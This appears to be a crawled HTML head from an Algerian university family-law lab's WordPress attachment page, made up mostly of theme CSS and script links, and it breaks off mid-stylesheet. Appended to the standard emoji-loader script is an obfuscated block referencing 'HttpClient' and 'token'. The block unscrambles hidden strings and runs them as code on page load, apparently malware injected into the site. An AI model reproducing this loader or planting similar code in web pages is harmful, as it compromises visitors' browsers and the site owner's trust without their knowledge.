

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://lien.univ-alger.dz/LDF/?attachment_id=1619
body_size: 17475
content:
		<!doctype html>
		<html dir="rtl" lang="ar">
				<head>
			<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
			<link rel="profile" href="http://gmpg.org/xfn/11">
			<title>من جلسات النشاط &#8211; الموقع الرسمي لمخبر قانون الأسرة</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="الموقع الرسمي لمخبر قانون الأسرة &laquo; الخلاصة" href="http://lien.univ-alger.dz/LDF/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="الموقع الرسمي لمخبر قانون الأسرة &laquo; خلاصة التعليقات" href="http://lien.univ-alger.dz/LDF/?feed=comments-rss2" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/lien.univ-alger.dz\/LDF\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css' href='http://lien.univ-alger.dz/LDF/wp-content/plugins/gutenberg/build/block-library/style-rtl.css?ver=16.5.0' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='wp-block-library-theme-rtl-css' href='http://lien.univ-alger.dz/LDF/wp-content/plugins/gutenberg/build/block-library/theme-rtl.css?ver=16.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='http://lien.univ-alger.dz/LDF/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.rtl.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://lien.univ-alger.dz/LDF/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://lien.univ-alger.dz/LDF/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://lien.univ-alger.dz/LDF/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 28px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 38px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='cream-magazine-style-css' href='http://lien.univ-alger.dz/LDF/wp-content/themes/cream-magazine/style.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontAwesome-4-css' href='http://lien.univ-alger.dz/LDF/wp-content/themes/cream-magazine/assets/dist/fonts/fontAwesome/fontAwesome.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='feather-icons-css' href='http://lien.univ-alger.dz/LDF/wp-content/themes/cream-magazine/assets/dist/fonts/feather/feather.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='cream-magazine-main-rtl-css' href='http://lien.univ-alger.dz/LDF/wp-content/themes/cream-magazine/assets/dist/css/main-rtl.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-rtl-css' href='http://lien.univ-alger.dz/LDF/wp-content/plugins/jetpack/css/jetpack-rtl.css?ver=12.5' type='text/css' media='all' />
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"http:\/\/lien.univ-alger.dz\/LDF\/index.php?rest_route=%2Fwp-statistics%2Fv2%2Fhit&wp_statistics_hit_rest=yes&track_all=1&current_page_type=post_type_attachment&current_page_id=1619&search_query&page_uri=Lz9hdHRhY2htZW50X2lkPTE2MTk","keepOnlineRequestUrl":"http:\/\/lien.univ-alger.dz\/LDF\/index.php?rest_route=%2Fwp-statistics%2Fv2%2Fonline&wp_statistics_hit_rest=yes&track_all=1&current_page_type=post_type_attachment&current_page_id=1619&search_query&page_uri=Lz9hdHRhY2htZW50X2lkPTE2MTk","option":{"dntEnabled":true,"cacheCompatibility":false}};
/* ]]> */
</script>
<script type='text/javascript' src='http://lien.univ-alger.dz/LDF/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.1.1' id='wp-statistics-tracker-js'></script>
<script type='text/javascript' src='http://lien.univ-alger.dz/LDF/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://lien.univ-alger.dz/LDF/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://lien.univ-alger.dz/LDF/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="http://lien.univ-alger.dz/LDF/index.php?rest_route=/wp/v2/media/1619" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://lien.univ-alger.dz/LDF/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://lien.univ-alger.dz/LDF/wp-includes/wlwmanifest.xml" />
<link rel="stylesheet" href="http://lien.univ-alger.dz/LDF/wp-content/themes/cream-magazine/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='http://lien.univ-alger.dz/LDF/?p=1619' />
<link rel="alternate" type="application/json+oembed" href="http://lien.univ-alger.dz/LDF/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Flien.univ-alger.dz%2FLDF%2F%3Fattachment_id%3D1619" />
<link rel="alternate" type="text/xml+oembed" href="http://lien.univ-alger.dz/LDF/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Flien.univ-alger.dz%2FLDF%2F%3Fattachment_id%3D1619&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics v14.5.2 - https://wp-statistics.com/ -->
<style>a:focus{outline:none !important;}a:hover{text-decoration:none !important;}button,input[type="button"],input[type="reset"],input[type="submit"],.primary-navigation > ul > li.home-btn,.cm_header_lay_three .primary-navigation > ul > li.home-btn,.news_ticker_wrap .ticker_head,#toTop,.section-title h2::after,.sidebar-widget-area .widget .widget-title h2::after,.footer-widget-container .widget .widget-title h2::after,#comments div#respond h3#reply-title::after,#comments h2.comments-title:after,.post_tags a,.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.cm_author_widget .author-detail-link a,.error_foot form input[type="submit"],.widget_search form input[type="submit"],.header-search-container input[type="submit"],.trending_widget_carousel .owl-dots button.owl-dot,.pagination .page-numbers.current,.post-navigation .nav-links .nav-previous a,.post-navigation .nav-links .nav-next a,#comments form input[type="submit"],footer .widget.widget_search form input[type="submit"]:hover,.widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce ul.products li.product .button,.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .product div.summary .cart button.single_add_to_cart_button,.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p.form-submit .submit,.woocommerce .product section.related > h2::after,.woocommerce .cart .button:hover,.woocommerce .cart .button:focus,.woocommerce .cart input.button:hover,.woocommerce .cart input.button:focus,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit:focus,.woocommerce button.button:hover,.woocommerce button.button:focus,.woocommerce input.button:hover,.woocommerce input.button:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce a.remove:hover,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce a.button:hover,.woocommerce a.button:focus,.widget_product_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:focus,.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle,.error_page_top_portion,.primary-navigation ul li a span.menu-item-description{background-color:#dd0000}a:hover,.post_title h2 a:hover,.post_title h2 a:focus,.post_meta li a:hover,.post_meta li a:focus,ul.social-icons li a[href*=".com"]:hover::before,.ticker_carousel .owl-nav button.owl-prev i,.ticker_carousel .owl-nav button.owl-next i,.news_ticker_wrap .ticker_items .item a:hover,.news_ticker_wrap .ticker_items .item a:focus,.cm_banner .post_title h2 a:hover,.cm_banner .post_meta li a:hover,.cm_middle_post_widget_one .post_title h2 a:hover,.cm_middle_post_widget_one .post_meta li a:hover,.cm_middle_post_widget_three .post_thumb .post-holder a:hover,.cm_middle_post_widget_three .post_thumb .post-holder a:focus,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:hover,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:focus,.cm_post_widget_twelve .card .post-holder a:hover,.cm_post_widget_twelve .card .post-holder a:focus,.cm_post_widget_seven .card .card_content a:hover,.cm_post_widget_seven .card .card_content a:focus,.copyright_section a:hover,.footer_nav ul li a:hover,.breadcrumb ul li:last-child span,.pagination .page-numbers:hover,#comments ol.comment-list li article footer.comment-meta .comment-metadata span.edit-link a:hover,#comments ol.comment-list li article .reply a:hover,.social-share ul li a:hover,ul.social-icons li a:hover,ul.social-icons li a:focus,.woocommerce ul.products li.product a:hover,.woocommerce ul.products li.product .price,.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,.woocommerce div.product p.price,.woocommerce div.product span.price,.video_section .video_details .post_title h2 a:hover,.primary-navigation.dark li a:hover,footer .footer_inner a:hover,.footer-widget-container ul.post_meta li:hover span,.footer-widget-container ul.post_meta li:hover a,ul.post_meta li a:hover,.cm-post-widget-two .big-card .post-holder .post_title h2 a:hover,.cm-post-widget-two .big-card .post_meta li a:hover,.copyright_section .copyrights a,.breadcrumb ul li a:hover,.breadcrumb ul li a:hover span{color:#dd0000}.ticker_carousel .owl-nav button.owl-prev,.ticker_carousel .owl-nav button.owl-next,.error_foot form input[type="submit"],.widget_search form input[type="submit"],.pagination .page-numbers:hover,#comments form input[type="submit"],.social-share ul li a:hover,.header-search-container .search-form-entry,.widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,.woocommerce a.remove:hover,.ticker_carousel .owl-nav button.owl-prev:hover,.ticker_carousel .owl-nav button.owl-next:hover,footer .widget.widget_search form input[type="submit"]:hover,.trending_widget_carousel .owl-dots button.owl-dot,.the_content blockquote,.widget_tag_cloud .tagcloud a:hover{border-color:#dd0000}header 